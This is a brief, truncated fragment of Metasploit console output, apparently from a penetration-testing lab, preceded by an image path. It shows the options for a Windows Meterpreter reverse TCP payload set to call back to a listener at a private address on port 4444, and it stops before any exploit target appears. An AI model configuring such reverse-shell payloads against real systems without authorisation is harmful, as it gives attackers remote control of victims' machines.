 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target: